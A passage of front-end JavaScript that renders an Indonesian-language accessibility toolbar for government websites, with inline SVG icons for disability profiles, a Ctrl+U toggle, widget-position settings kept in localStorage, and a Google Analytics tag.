                <path d="M133.17,194.928c-8.023,8.016-18.482,12.001-28.992,12.006c-10.514-0.005-20.973-3.99-28.991-12.006   c-8.018-8.022-12.004-18.482-12.008-28.991c0.004-10.002,3.619-19.946,10.871-27.797c6.871-1.829,11.766-6.07,14.315-10.742   c2.838-5.084,3.372-10.271,3.39-14.087c-0.004-3.579-0.516-6.047-0.573-6.331c-0.589-2.783-3.026-4.76-5.871-4.76h-1.352   c0.108,5.475-4.229,10.04-9.714,10.193c-0.73,0.021-1.477,0.035-2.235,0.035h-0.104c-7.196,0-14.063-1.188-20.291-3.467   c0.374,2.953,2.891,5.238,5.947,5.238h22.179c-0.091,2.397-0.61,5.172-1.825,7.275c-1.429,2.355-3.267,4.259-8.151,5.324   c-0.042,0.009-0.079,0.027-0.121,0.036c-0.307,0.068-0.61,0.155-0.906,0.272c-0.024,0.009-0.049,0.017-0.072,0.025   c-0.343,0.141-0.675,0.315-0.992,0.522c-0.014,0.009-0.029,0.018-0.043,0.026c-0.309,0.204-0.589,0.44-0.85,0.695   c-0.025,0.023-0.054,0.039-0.078,0.063c-0.027,0.027-0.052,0.056-0.078,0.082c-10.285,10.322-15.453,23.885-15.446,37.394   c-0.007,13.542,5.186,27.142,15.524,37.477c10.333,10.335,23.933,15.529,37.477,15.523c0.008,0,0.018,0,0.025,0   c13.534,0,27.124-5.191,37.452-15.523c2.342-2.344,2.342-6.143,0-8.485C139.309,192.585,135.513,192.585,133.17,194.928z" />
                <path d="M72.008,110.448c0.739,0,1.465-0.013,2.181-0.035c4.408-0.123,7.879-3.788,7.77-8.192c0-0.009,0.001-0.018,0.001-0.026   c-0.124-4.416-3.804-7.896-8.22-7.772c-0.611,0.015-1.189,0.026-1.732,0.026c-8.725-0.021-15.016-2.124-19.981-5.138   c-4.952-3.012-8.648-7.155-11.369-11.415c-1.346-2.108-2.457-4.245-3.354-6.287c-1.352-3.062-2.211-5.852-2.715-7.816   c-0.252-0.983-0.417-1.759-0.514-2.26c-0.047-0.248-0.079-0.431-0.097-0.534c-0.005-0.029-0.009-0.052-0.012-0.068   c-0.622-4.377-4.671-7.417-9.045-6.795c-4.375,0.62-7.417,4.669-6.795,9.044c0.121,0.64,1.638,11.679,9.076,23.385   c2.541,3.974,5.837,8.021,10.017,11.643c1.957,1.695,4.089,3.306,6.461,4.756c2.451,1.506,5.135,2.829,8.032,3.935   c5.856,2.231,12.604,3.552,20.194,3.552C71.941,110.448,71.975,110.448,72.008,110.448z" />
            </g>
        </svg>
    </div>
</div>
</div>`;
    slider_popup_disabilitas();

    setTimeout(() => {
        

        $('#new_load_disabilitas').html(popup_dsb);
        document.onkeydown = function (e) {
            if (e.ctrlKey &&
                (e.keyCode === 85)) {
                if ($('.content_aksesbilitas').hasClass('new-show-toolbar')) {
                    event.preventDefault();
                    var stickyToolbarContainer = document.querySelector(
                        ".content_aksesbilitas"
                    );
                    stickyToolbarContainer.classList.remove("new-show-toolbar");
                    $('#show_menu_dsb_web').css('display', 'flex');
    
                } else {
                    var stickyToolbarContainer = document.querySelector(
                        ".content_aksesbilitas"
                    );
                    stickyToolbarContainer.classList.toggle("new-show-toolbar");
                    $('#show_menu_dsb_web').css('display', 'none');
                }
                return false;
            } else {
    
                return true;
            }
        };
    
        $("#circle_close_popup_dsb").click(function (event) {
            event.preventDefault();
            var stickyToolbarContainer = document.querySelector(
                ".content_aksesbilitas"
            );
            stickyToolbarContainer.classList.remove("new-show-toolbar");
            $('#show_menu_dsb_web').css('display', 'flex');
        });
    
        $("#show_menu_dsb_web").click(function (event) {
    
            event.preventDefault();
            var stickyToolbarContainer = document.querySelector(
                ".content_aksesbilitas"
            );
         
            console.log(stickyToolbarContainer);
            stickyToolbarContainer.classList.toggle("new-show-toolbar");
            $('#show_menu_dsb_web').css('display', 'none');
    
            
    
        });
    
        $("input[autocomplete]").on("input", function () {
            var dInput = this.value;
            cek_action_sound_search.length = 0;
            if (dInput.length > 2) {
                funky = setInterval(function () {
                    cek_local_function();
                }, 250);
                cek_action_sound_search.push(1);
            }
        });
    
    
    
    
        window.dataLayer = window.dataLayer || [];
    
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
    
        gtag('config', 'G-SJLG49CX7N');


    }, 2000);
 


}
var my_website_jkt = "Mode Suara";
// var except_url = ["www.jakarta.go.id", "jakarta.go.id", "ppid.jakarta.go.id"];
// if ((new RegExp('\\b' + except_url.join('\\b|\\b') + '\\b')).test(base_url_website)) {
//     my_website_jkt = "Mode Suara";
// } else {
//     my_website_jkt = "Moda Suara";
// }

var filter_hight_jquery_v3 = "";
var except_url_jquery_v3 = ["slemankab.go.id", "ppid-vnew.animemusic.us", "lapor.spbe.sangkuriang.co.id", "lapor.go.id", "latihan.lapor.go.id", "wapresmendengar.lapor.go.id", "lapormaswapres.lapor.go.id"];
var name_class_widget = "";
var name_class_widget1 = "";
var name_class_widget2 = "";
var name_class_widget3 = "";
var name_class_widget4 = "";
var name_class_widget5 = "";
var name_class_widget6 = "";
name_class_widget7 = "except_group_move_widget";
name_class_widget8 = "except_group_action_setting_layout";
var data_web = "";

/*
var hash = {};
for(var i = 0 ; i < except_url_jquery_v3.length; i += 1) {
    hash[except_url_jquery_v3[i]] = i;
}

var val = ['slemankab.go.id'];

if(hash.hasOwnProperty(val)) {
    //hash[val]
   // document.write();

}else{

}
*/

var position_daftar_web = "";
var position_default = "";
if (except_url_jquery_v3.includes(base_url_website)) {
    filter_hight_jquery_v3 = "*";
    name_class_widget = "circle_right_sidebar";
    name_class_widget1 = "except_position_swipe";
    name_class_widget2 = "except_content_aksesbilitas_utama";
    name_class_widget3 = "except_groupcontenttoolbar";
    name_class_widget4 = "except_group_scroll_content";
    name_class_widget5 = "except_content_daftar_action_disabilitas";
    name_class_widget6 = "except_layout_profile_widget";
    name_class_widget7 = "except_group_move_widget";
    name_class_widget8 = "except_group_action_setting_layout";
    position_daftar_web = "right_bottom";
    position_default = "right_bottom";

} else {
    filter_hight_jquery_v3 = "* ,*:before, *:after";
    position_daftar_web = "left_bottom";
    position_default = "left_bottom";
}

var cek_position_widget = localStorage.getItem("position_widget");
if (cek_position_widget != null) {
    if (cek_position_widget == "left_top") {
        name_class_widget = "circle_left_top_sidebar";
        name_class_widget1 = "";
        name_class_widget2 = "";
        name_class_widget3 = "";
        name_class_widget4 = "";
        name_class_widget5 = "";
        name_class_widget6 = "";
        name_class_widget7 = "except_group_move_widget";
        name_class_widget8 = "except_group_action_setting_layout";
        position_daftar_web = "left_top";
    } else if (cek_position_widget == "right_top") {
        name_class_widget = "circle_right_top_sidebar";
        name_class_widget1 = "except_position_swipe";
        name_class_widget2 = "except_content_aksesbilitas_utama";
        name_class_widget3 = "except_groupcontenttoolbar";
        name_class_widget4 = "except_group_scroll_content";
        name_class_widget5 = "except_content_daftar_action_disabilitas";
        name_class_widget6 = "except_layout_profile_widget";
        name_class_widget7 = "except_group_move_widget";
        name_class_widget8 = "except_group_action_setting_layout";
        position_daftar_web = "right_top";
    } else if (cek_position_widget == "right_bottom") {
        name_class_widget = "circle_right_sidebar";
        name_class_widget1 = "except_position_swipe";
        name_class_widget2 = "except_content_aksesbilitas_utama";
        name_class_widget3 = "except_groupcontenttoolbar";
        name_class_widget4 = "except_group_scroll_content";
        name_class_widget5 = "except_content_daftar_action_disabilitas";
        name_class_widget6 = "except_layout_profile_widget";
        name_class_widget7 = "except_group_move_widget";
        name_class_widget8 = "except_group_action_setting_layout";
        position_daftar_web = "right_bottom";
    } else if (cek_position_widget == "left_bottom") {
        position_daftar_web = "left_bottom";
        name_class_widget = "";
        name_class_widget1 = "";
        name_class_widget2 = "";
        name_class_widget3 = "";
        name_class_widget4 = "";
        name_class_widget5 = "";
        name_class_widget6 = "";
        name_class_widget7 = "except_group_move_widget";
        name_class_widget8 = "except_group_action_setting_layout";
    }
}

/*
if ((new RegExp('\\b' + except_url_jquery_v3.join('\\b|\\b') + '\\b')).test(base_url_website)) {

    filter_hight_jquery_v3 = "*";
    name_class_widget = "circle_right_sidebar";
    name_class_widget1 = "except_position_swipe";
    name_class_widget2 = "except_content_aksesbilitas_utama";
    name_class_widget3 = "except_groupcontenttoolbar";
    name_class_widget4 = "except_group_scroll_content";
    name_class_widget5 = "except_content_daftar_action_disabilitas";

    data_web = "xxx";

} else {
    filter_hight_jquery_v3 = "* ,*:before, *:after";
    data_web = "ccc";
}
*/

function slider_popup_disabilitas() {
   // console.log('masuk 1');
   jQuery( document ).ready(function( $ ) {
 //   console.log('masuk 2');
    //console.log(data_web)
    var slider_popup = `<div class="content_aksesbilitas ` + name_class_widget1 + `" id="widget_menu_disabilitas">
<div class="groupcontenttoolbar `+ name_class_widget3 + `" id="checklangmenu">
    <div class="content_aksesbilitas_utama `+ name_class_widget2 + `">
        <div class="group_title_disabilitas">
            <div class="row_title_disabilitas">
                <div class="start_title_disabilitas">
                    <div class="title_disabilitas">Menu Aksesibilitas (CTRL+U)</div>
                </div>
                <div class="end_title_disabilitas">
                    <div class="box_circle_disabilitas" id="circle_close_popup_dsb">
                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="12px" height="12px" viewBox="0 0 448 448" fill="none">
                            <path class="icon_x_svg_color" d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z" />
                        </svg>
                    </div>
                </div>
            </div>
        </div>
        <div class="group_box_content_disabilitas">
            <div class="group_scroll_content ">
            <div class="group_ltr_content `+ name_class_widget4 + `">
                <div class="layout_content_title">
                    <div class="group_row_widget_dsb">
                        <div class="group_action_bahasa" id="dropdown_bahasa_widget">
                            <div class="box_content_disabilitas">
                                <div class="name_id">ID</div>
                            </div>
                            <div class="box_name_menu_disabilitas">
                                Bahasa Indonesia (Indonesian)
                            </div>
                        </div>
                        <div class="box_button_switch">

                        </div>
                    </div>

               
                </div>


                   <div class="layout_content_title">
                    <div class="group_row_widget_dsb">
                        <div class="group_action_bahasa" id="dropdown_profile_widget" aria-expanded="false">
                            <div class="box_content_profile_disabilitas">
                            <span class="svg_icon_layout_dsb">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="25px" height="25px">
                                    <g fill="none" fill-rule="evenodd">
                                        <path fill="currentColor" d="M12 0c6.627417 0 12 5.372583 12 12s-5.372583 12-12 12S0 18.627417 0 12 5.372583 0 12 0Zm4.7354808 9.47152282-.1085206.01347095c-3.0596685.57466383-6.200379.57466383-9.26330946-.00062883-.09333203-.01864939-.19242039-.01812858-.28846682.00208394-.09593384.02018882-.18682634.05958112-.26734205.11584443-.08029086.056136-.14860503.12780464-.20100307.21081558-.0522611.08286116-.08766334.17524393-.10423122.27189211-.01724873.092197-.01629673.1908309.00352393.2864083.01977268.0955923.05806351.1864428.11270512.2672263.05484222.0810605.12499841.1503344.2065445.203869.08178229.0536896.17331929.0904256.26934485.1080471 1.05753607.1977158 2.12658791.3310378 3.20056122.3990866.0655501.0046117.1312823.0232382.1914777.0546822.0604064.0315636.1140183.0754124.1574985.1289151.0436926.053764.0762327.1161308.0955899.1833301.0193726.0673169.0250825.1380548.0167486.2077853l-.0930524.8126589-.0466642.3803831-.0549404.374039c-.158359.9955974-.4113792 1.9758184-.75546409 2.9248369l-.5801849 1.5773596-.02344642.0770503-.01552299.0868134c-.01809935.1433761.00241892.2798303.05789612.4039962.08054821.1802784.2287431.3211011.41227036.3911064.18417884.0702973.38854412.0633157.56766262-.0193475.1783359-.0823021.3167379-.2327306.3851182-.4179393l.132573-.2722052.2774285-.6119827.2691827-.6167871.1745867-.4131228c.1150781-.2758957.2275188-.552725.3372517-.8303222l.1997945-.5172516.1547774.4016017c.3341951.8508075.7005073 1.7096002 1.1016307 2.5860868l.148306.3221275.035186.0702665.0497248.0757382c.0517528.0706012.1097786.1262939.1757777.1716018.1180312.081057.2569842.1257226.3998576.1283785.0957982-.0007119.1836954-.0179553.2662741-.0508323.0830796-.0290811.1683605-.0801996.2411479-.146682.0725663-.0662848.1312809-.1464644.1727703-.2358314.0414046-.0892272.0648238-.1857927.0689566-.2841549.0041311-.0983223-.01109-.1964983-.0448023-.2888656l-.5808499-1.5790749-.1248882-.3590352-.1156442-.3594946c-.2970897-.9623716-.5036651-1.9538501-.6160163-2.9589316l-.0899595-.8168245-.0041118-.0665552.0021549-.0430116c.0030732-.0307866.0094345-.0650698.0191721-.0984822.0194475-.066648.0520023-.128536.0955871-.1817954.0433983-.0530315.0967961-.0964037.156956-.1275732.059925-.0310756.125295-.0493709.1922177-.053854 1.0641002-.0674537 2.1242314-.1987717 3.1739231-.3932155.1721701-.0296953.3313055-.120966.4468688-.25719.1149797-.1355362.1797169-.3071568.1833218-.4854424 0-.1149573-.0237748-.22332759-.0698726-.32263252-.0462729-.09968218-.1138303-.18783713-.1978901-.2580962-.0844397-.07054096-.1833017-.12125287-.2895034-.1483992-.1064178-.02721249-.2175245-.03011298-.325203-.00846921Zm-3.4239963-3.92821291c-.7252221-.73705689-1.9027746-.73705689-2.6279686.00000409-.72291791.73468261-.72291791 1.92418279.000008 2.65887358.7251891.7370234 1.9027354.7370234 2.6279566 0 .722897-.73469389.722897-1.92418787.000004-2.65887767Z"></path>
                                        <circle cx="12" cy="12" r="10.3636364" stroke="currentColor" stroke-width="0.54545455"></circle>
                                    </g>
                                </svg>
                            </span>
                       
                            </div>
                            <div class="row_data_widget">
                            <div class="text_column_layaout_disabilitas" id="text_name_profile_widget">
                           Profil Aksesbilitas
                           </div>
<div class="icon_column_layaout_disabilitas">
<svg xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 6 11" aria-hidden="true" focusable="false"><path fill="currentColor" fill-rule="evenodd" d="m.5 10.5 5-5-5-5"></path></svg>
</div>
                            </div>
                        </div>
                        <div class="box_button_switch">
                        </div>
                    </div>

               
                </div>

                <div class="layout_bahasa_widget" id="show_bahasa_widget_dsb">
                    <div class="group_title_bahasa">
                        <div class="title_daftar_bahasa">
                            Daftar Bahasa Widget Aksesibilitas
                        </div>
                    </div>
                    <div class="group_body_bahasa">
                        <!--div class="catatan_kosong">Saat Ini Sedang Tidak Tersedia Bahasa Lain</div-->
                    </div>
                </div>


                <div class="layout_profile_widget `+ name_class_widget6 + `" id="show_profile_widget_dsb">
              <div class="row_widget_profil_dsb">
            <div class="box_profile_aksesbilitas display_none_mobile" id="action_gangguan_motorik">
                <div class="icon_list_content_profile_disabilitas">
                    <span class="svg_icon_layout_dsb">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 15" width="17" height="17">
                            <g fill="currentColor" fill-rule="evenodd">
                                <path class="color_svg_content_profile_disabilitas"
                                    d="M4.50345823 7.64209974c0-.41467465-.00120904-.82930278.00023251-1.24397742.00330162-.94907699.63060841-1.71912059 1.56450035-1.87294326 1.06084135-.17466105 1.98041079.53189058 2.15428033 1.5192023.02134424.1213092.02938902.24629302.02976103.36969535.00255759.81767421.00306911 1.63539493-.00083703 2.45306913-.00051152.10121504.0259014.13396108.1296.13261216.42223467-.00530262.84465534.00372115 1.26684351-.00390719.39121807-.00702366.65548677.15847409.82912377.5137035.4690153.95972879.9528646 1.91224779 1.4295062 2.86825539.2241843.4495139.0312956.9351228-.4283264 1.0852708-.3444375.112518-.7322609-.04884-.8960396-.3759283-.4054476-.8098598-.81201122-1.6191614-1.2114601-2.4319516-.05738299-.1167043-.12122971-.1600091-.25427083-.1592183-1.00731799.0063724-2.01463598.0042328-3.02200047.0031164-.3655492-.0004186-.70914964-.083121-.99987774-.3150876-.37010635-.2951795-.58592035-.67631736-.59103553-1.15839117-.00483616-.46114239-.00102303-.92233129-.00102303-1.38352019h.00102303Z">
                                </path>
                                <path class="color_svg_content_profile_disabilitas"
                                    d="M0 10.4944147c.0432465-1.47519978.63781615-2.67424442 1.80826181-3.58029572.33137051-.25652615.77625147-.19196436 1.04665836.13693799.24250592.29494693.20521163.7335299-.08714403 1.00801056-.17219548.16154403-.36145705.30778487-.51667945.48416695-.62149408.70622604-.86107041 1.53431942-.69868677 2.45860432.19865491 1.1307617.85655976 1.9065266 1.92414384 2.3144566 1.22108592.4665846 2.6397107.0301878 3.41335807-1.0244301.24445899-.3332746.69464113-.4168608 1.03284738-.1918248.34136835.2270827.44478795.674922.20958278 1.0230812-.3568069.5280299-.8289378.9372159-1.37658732 1.2613272-.82763575.4897487-1.72548894.6831085-2.67616796.5948709-1.89731241-.176103-3.35304547-1.5186441-3.85307734-3.0891516C.08184284 11.4358169.00237158 10.9732325 0 10.4944147m6.75159277-7.49842122c-.83851712-.00177087-1.50167666-.67036687-1.49880292-1.51101912C5.25563581.66460233 5.93023474-.00241218 6.75470838 0c.83884264.00251833 1.50149066.6706957 1.49875555 1.51134795-.00265908.81986037-.676886 1.48636323-1.50187116 1.48464553">
                                </path>
                            </g>
                        </svg>
                    </span>

                </div>
                <div class="text_list_content_profile_disabilitas">Gangguan Motorik</div>
            </div>

            <div class="box_profile_aksesbilitas" id="action_netra_total">
                <div class="icon_list_content_profile_disabilitas">
                    <span class="svg_icon_layout_dsb">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 13" width="17" height="17">
    <path fill="none"  class="color_svg_content_profile_disabilitas" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"
        d="M1 7.3823532h3.6V5.5211767c0-.5964675.48353247-1.08 1.08-1.08.5964675 0 1.08.4835325 1.08 1.08v5.4169853c0 .60268073.4885693 1.09125 1.09125 1.09125.6026807 0 1.09125-.48856927 1.09125-1.09125V2.5687502c0-.5902543.4784957-1.06875 1.06875-1.06875s1.06875.4784957 1.06875 1.06875v6.85125c0 .5964676.4835325 1.08 1.08 1.08.5964675 0 1.08-.4835324 1.08-1.08V5.5211767c0-.5964675.4835325-1.08 1.08-1.08.5964675 0 1.08.4835325 1.08 1.08v1.8611765H19">
    </path>
</svg>
                    </span>

                </div>
                <div class="text_list_content_profile_disabilitas">Netra Total</div>
            </div>

              
            
                   <div class="box_profile_aksesbilitas" id="action_buta_warna">
                <div class="icon_list_content_profile_disabilitas">
                    <span class="svg_icon_layout_dsb">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 16" width="17" height="17">
    <g fill="none" fill-rule="evenodd">
        <path class="color_svg_content_profile_disabilitas" stroke="currentColor" stroke-linejoin="round" stroke-width="1.5"
            d="M10.18462518 7.77262463 6 1 1.749375 7.8845C1.2775 8.59733333 1 9.43383333 1 10.33333333 1 12.9105 3.23875 15 6 15s5-2.0895 5-4.66666667c0-.88617554-.74237577-2.438274-.749375-2.44883333l-.06599982-.11187537Z">
        </path>
        <path class="color_svg_content_profile_disabilitas" fill="currentColor"
            d="M6 15c2.76125 0 5-2.0895 5-4.66666667 0-.88617554-.74237577-2.438274-.749375-2.44883333l-.06599982-.11187537L6 1">
        </path>
    </g>
</svg>
                    </span>

                </div>
                <div class="text_list_content_profile_disabilitas">Buta Warna</div>
            </div>
 


                    <div class="box_profile_aksesbilitas" id="action_disleksia">
                <div class="icon_list_content_profile_disabilitas">
                    <span class="svg_icon_layout_dsb">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 11" width="17" height="17">
    <path fill="currentColor" class="color_svg_content_profile_disabilitas"  fill-rule="evenodd" stroke="currentColor" stroke-width="0.5"
        d="M1 10V1.4125h2.8968759c2.7220645 0 4.6449908 1.775 4.6449908 4.2875 0 2.5125-1.9229263 4.3-4.6449908 4.3H1Zm.97395-1.7631818h1.9229263c2.1476839 0 3.6585545-1.1706833 3.6585545-2.9740909C7.5554308 3.470591 6.0445602 2.3 3.8968763 2.3H1.97395v5.9368182ZM11.809437 2.65l.004584.8875h1.605048v.8375h-1.600688L12.008 10h-1.414166L10.812 4.375h-.969534v-.8375h1.023692l.030044-.8875c.0320746-.9625.6440977-1.65 1.482911-1.65.396736 0 .7919618.15 1.120887.4125l-.385091.6875c-.1391915-.15-.3806405-.2625-.651108-.2625-.3527837 0-.6568024.3375-.654364.8125Z">
    </path>
</svg>
                    </span>

                </div>
                <div class="text_list_content_profile_disabilitas">Disleksia</div>
            </div>

              
      
              
        
                     <div class="box_profile_aksesbilitas display_none_mobile" id="action_gangguan_pengelihatan">
                <div class="icon_list_content_profile_disabilitas">
                    <span class="svg_icon_layout_dsb">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 10" width="17" height="17">
    <g fill="none" fill-rule="evenodd" stroke="currentColor">
        <path stroke-linecap="round" class="color_svg_content_profile_disabilitas"  stroke-linejoin="round" stroke-width="1.25"
            d="m1 4.99999994 2.20371699-2.57100316C5.00082774.33236757 8.15732765.08955988 10.25395687 1.88667064a4.99999938 4.99999938 0 0 1 .54232614.54232614L13 4.99999994h0l-2.20371699 2.57100315c-1.79711075 2.09662921-4.95361066 2.3394369-7.05023988.54232614a4.99999938 4.99999938 0 0 1-.54232614-.54232614L1 4.99999994h0Z">
        </path>
        <path stroke-width="1.75" class="color_svg_content_profile_disabilitas" 
            d="M7 3.37499994c.44873136 0 .85498136.18188432 1.14904852.47595148S8.625 4.55126858 8.625 4.99999994c0 .44873135-.18188432.85498135-.47595148 1.14904851C7.85498136 6.44311561 7.44873136 6.62499994 7 6.62499994s-.85498136-.18188433-1.14904852-.47595149S5.375 5.44873129 5.375 4.99999994c0-.44873136.18188432-.85498136.47595148-1.14904852S6.55126864 3.37499994 7 3.37499994Z">
        </path>
    </g>
</svg>
                    </span>

                </div>
                <div class="text_list_content_profile_disabilitas">Gangguan Pengelihatan</div>
            </div>

   
                     <div class="box_profile_aksesbilitas display_none_mobile" id="action_kognitif_pembelajaran">
                <div class="icon_list_content_profile_disabilitas">
                    <span class="svg_icon_layout_dsb">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" width="17" height="17"><path fill="currentColor" class="color_svg_content_profile_disabilitas"  fill-rule="evenodd" d="M3.4305674 2.28495811c0-.29900421-.0035071-.5816392.0006908-.86416789.0100965-.6746462.4400452-1.21600009 1.0909996-1.37910779.8740855-.2190182 1.7499778.45334269 1.7616153 1.35434135.0037729.29124478.0005845.58259585.0005845.88893433h.1520311c.6906493 0 1.3812986-.00031888 2.0719479.00015944.3570418.00021259.6691279.10900421.91208.38255108.1933733.21779582.2903522.47321957.2909368.76340147.0015941.7084476.0005313 1.4168952.0005313 2.1252896v.1565707c.2715941 0 .5314976-.0022853.7912949.0006378.254377.0028699.5002517.0418797.7295471.1649146.5329323.2859833.8426803.8785176.751281 1.448996-.1033024.6442993-.5548788 1.129849-1.1788385 1.2169567-.3001298.0418797-.6095589.0175916-.9148432.0229594-.0562744.0010098-.112655.0001063-.1784413.0001063v.161407c0 .6995721.0006377 1.3991442-.0002125 2.0987163-.000744.6465315-.4531174 1.1385651-1.0996612 1.159877-.5881439.0193986-1.1774569.0128615-1.766079.0028699-.3425349-.005793-.556101-.251172-.5632217-.5945007-.0040386-.1982378.0014348-.4022686-.0430958-.5930127-.1534127-.6571609-.7408127-1.1027973-1.4051581-1.0894574-.6564808.0132867-1.21763.4804476-1.3617434 1.1497791-.0368254.1711329-.0409171.3509819-.04469.5271637-.0077051.3596979-.2220153.5979553-.5828831.6018881-.6019069.006484-1.204239.0084504-1.8058802-.0078657-.51922249-.0140839-1.00156639-.4718909-1.02255635-.9932616-.0256662-.6364868-.01626057-1.2747805-.00797087-1.9120645.00334777-.2564336.23147406-.4753455.48739212-.4978266.16287144-.0143496.32717763-.0114266.49047418-.0220559.61556372-.0402854 1.12729352-.495063 1.26736832-1.1232589.1313599-.5889203-.1487896-1.2059553-.6753453-1.5050127-.2987482-.1696979-.61923025-.2269902-.95714199-.2183804-.23540635.0060056-.42771687-.0807301-.54106264-.2924671-.04410548-.0823777-.073332-.1834098-.07434164-.2763637-.00653612-.5755273-.00919307-1.1512672-.00138162-1.7267414.00903365-.65971191.50338699-1.12788258 1.18728759-1.13123083.6906493-.00334825 1.3812455-.00074406 2.0718948-.00074406h.1665911Z"></path></svg>
                    </span>

                </div>
                <div class="text_list_content_profile_disabilitas">Kognitif & Pembelajaran</div>
            </div>

              
         
                     <div class="box_profile_aksesbilitas " id="action_kejang_dan_epilepsi">
                <div class="icon_list_content_profile_disabilitas">
                    <span class="svg_icon_layout_dsb">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15" width="17" height="17">
                    <g fill="currentColor" fill-rule="evenodd">
                    <path  class="color_svg_content_profile_disabilitas"  d="M12.6685391 7.05850295c.0618316-.19052057.1261678-.37674459.1827945-.56531581.1901517-.63298661.0691105-1.20892447-.3105667-1.73811736-.2320249-.32343543-.5267033-.57804635-.8488928-.80063199-.4551274-.31444449-.949193-.54968111-1.4690478-.73240423-.0926691-.03258224-.1837338-.08716445-.25828386-.15209024-.11458409-.09985522-.15238745-.24005036-.15485288-.3932943-.00579182-.36170664-.02320641-.72257784-.15453982-1.06550692-.08781649-.22926918-.22419817-.41752213-.47082008-.47986202-.45430556-.11477383-.8951882-.08736337-1.29388448.1876562-.21590179.14894739-.35893623.34408279-.35870172.63298662.00293533 3.74608251.00187872 7.49216503.00273966 11.2382475.00003914.0758264.00113489.1539999.01823641.2270414.07020623.2999635.29510882.4285022.56403705.4781115.36421931.0671935.72820381.0273309 1.08487027-.065244.32899879-.0853742.51555014-.3113812.5669721-.6475074.02547618-.166253.03349863-.3357682.04156021-.5042092.01267939-.2651932.16279707-.4605275.41751974-.5162236.3201153-.070018.627747-.1711463.91589-.3323071.5559363-.3109436.9714602-.7461293 1.1581681-1.3741431.1915213-.64412581.1881558-1.2948954.0078268-1.94057279-.1229979-.44071558-.3600711-.80739509-.7503928-1.05416877-.4400217-.27820221-1.0393575-.32439023-1.4937022.10045196-.12542419.11728016-.22764196.26272665-.32821611.40431419-.10284392.14469061-.2257244.24852413-.40440984.26395991-.21410162.0184593-.38531248-.06810842-.49837035-.2509111-.11153164-.18041571-.10660077-.37018041-.00183929-.55588725.15594863-.27633241.35686213-.51300122.60242742-.71112034.83977457-.67758331 2.11737937-.75225592 2.98399987.105027.0788156.0779746.1591184.15427831.2494786.24172124M1.33117128 7.04079954c.2056487-.17345369.3867213-.36715691.60340577-.50166308.82568638-.51248404 1.65254678-.45718573 2.46034896.05283177.3388214.21395273.60047072.5097788.78749168.86702974.12812443.24466519.03557273.54371367-.19386939.68546034-.23312071.14405409-.53531276.08270877-.69713148-.14230363-.04418219-.06150445-.08515539-.1253561-.12922018-.18694012-.39161304-.54713499-.99051841-.71609321-1.57995337-.43383313-.40660133.194658-.67102917.52911332-.83085206.94894285-.22920731.60215483-.24004741 1.22260982-.12436757 1.84911182.10319612.5589903.37071554 1.022422.81320267 1.3731883.37259396.2953884.79117027.4946215 1.25623766.5918113.35564898.0743145.48698239.2434319.49559185.6144477.00273937.1157684.00994001.2318551.02344121.346788.04844778.413345.23711236.6374026.62892108.73686.3122886.0792874.63224746.1071752.95118883.068546.36985459-.0447558.67678185-.2368677.67549449-.7603319-.00931793-3.71962682-.00622635-7.43925366-.00227383-11.15884073.00031308-.26666515-.099361-.46725082-.29733945-.62618373-.3210546-.25775377-.69364857-.32208281-1.08866626-.28401052-.4610366.04443756-.66746798.22584784-.79148334.67869723-.08030279.29320039-.10080896.5928854-.10190471.89551435-.00105661.29439387-.12922017.46991628-.4022966.56519646-.1015525.03540683-.20314413.07121149-.30285733.11143206-.60665388.24446626-1.17757851.55011872-1.65943435 1.00730445-.30461836.28898339-.54990971.61906258-.6827302 1.02592288-.19367373.59320366-.01592751 1.14105475.18905592 1.67502159m5.66741207 7.44816506c-.28849519.2665458-.62625997.4362997-1.00632851.4715474-.33205123.0307522-.66985515.014481-1.00413701-.0017505-.2780073-.0135659-.5421612-.0983434-.79664902-.218289-.37952067-.1789438-.63486944-.472542-.77594718-.8643245-.07787649-.2162204-.12526765-.4441768-.17895938-.668672-.01487088-.0624194-.03592493-.093291-.09916533-.1123073-.86133737-.2591064-1.56739139-.7393264-2.05715228-1.5177993-.43810413-.6964007-.59831836-1.4663998-.5677939-2.28429758.01267938-.33958731.07337608-.67097934.17246314-.99477282.02034963-.06643753.01224891-.11620601-.02230633-.17500522C.36299833 7.6132365.14005244 7.0728646.04429176 6.48300271c-.1419387-.87446916.0588574-1.66336519.57718605-2.37030832.39568297-.53961602.89871026-.95666075 1.46685637-1.29473631.32939013-.19605041.67298586-.36305926 1.03728344-.48189095.05596149-.01826038.07294561-.04726215.07791561-.10454961.03197241-.36747517.09885226-.72751092.22916818-1.07370221.24924388-.6619486.72327294-1.04068235 1.4098774-1.1297564.48404734-.06281728.96347688-.02558043 1.4213045.16661103.27652022.11608667.5238074.27903765.73587406.49637195.51198895-.51646234 1.14141877-.69472977 1.83925467-.68800645.34484802.00334177.67232058.0711717.97768249.23861817.41622827.22823482.65948467.59913132.78897877 1.04342738.0864077.29654215.1285158.60684921.1819335.91250167.0133056.07658219.0311506.11811559.1103577.14663997.8877919.31965606 1.66957.80938425 2.2922688 1.53494581.7690596.89599174.9932969 1.9198459.6599934 3.06519721-.1189671.40873009-.2932304.79239693-.5023229 1.16015057-.0401514.07069432-.0512654.12985157-.0279025.21144642.2663454.92925029.2396952 1.84990746-.1370078 2.74152306-.4371258 1.0346354-1.217182 1.6900198-2.2678884 